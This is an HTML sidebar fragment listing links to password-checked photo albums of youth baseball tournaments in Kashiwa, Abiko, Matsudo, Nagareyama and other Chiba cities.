<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=504"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第24回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=505"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第46回柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=500"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第96回鎌ケ谷市市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=502"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第46回我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=503"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第47回松戸市少年軟式野球連盟春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=498"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第91回流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=499"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=501"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市春季スポーツ少年団交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=497"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第46回松戸市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=494"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第45回松戸市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=493"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第29回柏市少年野球低学年秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=492"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=491"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=489"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=490"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回野田市少年野球大会秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=488"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">ロッテ旗争奪少年野球低学年東葛地域大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=486"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=487"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=485"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=484"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=483"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">カリフマルエス大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=482"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=481"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=480"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛親善少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=479"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第11回我孫子市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=476"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回流山市少年野球市長杯大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=478"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">ロッテ旗争奪松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=475"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市近隣市町少年野球大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=471"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">千葉県スポーツ少年団軟式野球交流大会1回戦リトルイーグルス &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=472"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">友遊ボール我孫子市予選 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=470"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">千葉県スポーツ少年団軟式野球交流大会1回戦ブラックバード &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=469"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ヶ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=468"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本学童葛南予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=465"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球春季大会 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=466"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=467"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=473"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第43回松戸市少年軟式野球連盟春季大会 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=453"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=455"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=452"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成30年度白井市春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=450"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球開会式開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=451"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本学童軟式野球大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=449"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第4回松戸ポニーリーグ杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=448"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第34回柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=446"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">カリフマルエス旗争奪大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=442"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市スポーツ少年団卒団式記念試合&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=445"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子少年野球学年リーグ６年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=447"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=439"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">日本プロ野球ＯＢクラブ杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=441"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第2回和田豊旗争奪少年野球大会決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=436"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">和田豊旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=440"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回松戸市少年軟式野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=444"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回 千葉県少年野球地域対抗６年生選抜大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=435"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=434"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=438"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第19回我孫子新人戦決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=433"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第26回柏市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=443"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第27回鎌ケ谷警察署長杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=431"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第33回少年野球千葉県選手権大会（ろうきん旗争奪）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=437"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球新人戦開会式開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=432"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第2回和田豊旗争奪少年野球大会開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=430"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">五市親善野球大会準決勝・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=427"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第82回流山市少年軟式野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=429"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">五市親善野球大会1・２回戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=428"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回 松戸市少年軟式野球連盟秋季大会（市長旗争奪戦)&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=426"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=424"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回我孫子市少年野球秋季大会・開会式・開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=425"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第19回日ハム旗争奪関東学童軟式野球秋季大会葛南地区予選・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=421"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第19回関東学童軟式野球秋季大会（日ハム旗争奪戦）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=419"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球低学年大会兼県少年野球低学年大会（ロッテ旗争奪戦）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=422"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第71回中学校総合体育大会　松戸野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=420"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第25回千葉県少年野球友遊ボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=417"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=423"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第31回流山市少年野球相馬市長杯大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=416"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年野球大会ロッテ旗予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=415"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">雪印メグミルク低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=414"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市近隣少年野球大会準決勝・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=413"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第26回柏警察署長旗争奪少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=412"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回柏市長杯争奪夏季野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=409"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市近隣市町少年野球大会開会式、開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=407"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛親善少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=410"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">葛南少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=411"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">友遊ボール我孫子市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=408"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第86回鎌ヶ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=404"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=406"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第19回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=405"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回全日本学童軟式野球大会葛南ブロック予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=402"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第81回流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=403"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回松戸市少年軟式野球連盟春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=401"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=397"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回春季大会我孫子市スポーツ少年団交流野球大会　決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=400"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=398"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=399"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回春季大会我孫子市スポーツ少年団交流野球大会 決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=396"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回春季大会我孫子市スポーツ少年団交流野球大会　準決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=394"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回全日本学童軟式野球大会柏予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=395"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛地域少年野球選手権&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=392"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=393"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=390"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第3回松戸ポニーリーグ野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=389"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第33回柏流さよなら少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=388"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回カリフ・マルエス争奪野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=384"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第１回和田豊旗争奪少年野球大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=385"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">日本プロ野球OBクラブ杯第５回千葉県中学生野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=387"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回松戸市少年軟式野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=383"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球卒業大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=386"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回我孫子市少年野球新人大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=382"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回東葛親善野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=377"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ6年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=379"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第25回柏市少年野球低学年秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=378"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回我孫子市少年野球新人大会開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=376"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=381"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第１回和田豊旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=368"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ3年　決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=370"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ4年　決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=374"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ５年　決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=373"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第35回野田市少年野球秋季大会 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=367"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第80回流山市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=365"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回我孫子市少年野球秋季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=366"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第85回鎌ヶ谷市民少年野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=372"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回松戸市少年軟式野球連盟秋季大会・市長杯争奪戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=362"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回我孫子市少年野球秋季大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=363"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回我孫子市少年野球秋季大会・開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=375"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=359"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第2回流山市近隣少年野球大会決勝戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=361"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回関東学童軟式野球秋季大会日本ハム争奪葛南予選・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=364"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回三市親善少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=354"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回関東学童軟式野球秋季大会・日ハム旗争奪&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=357"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第70回中学校総合体育大会　葛北野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=353"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球低学年大会兼千葉県少年野球低学年大会ロッテ旗争奪・決勝&nbsp;&nbsp;</a></li>
